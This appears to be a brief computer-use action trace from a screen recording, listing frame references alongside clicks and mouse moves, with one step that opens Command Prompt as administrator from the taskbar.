
click(277, 359)

Step: Launch Command Prompt as administrator from the taskbar icon's context menu
right_click(85, 483)

click(198, 344)

mouse_move(409, 433)

mouse_move(384, 436)
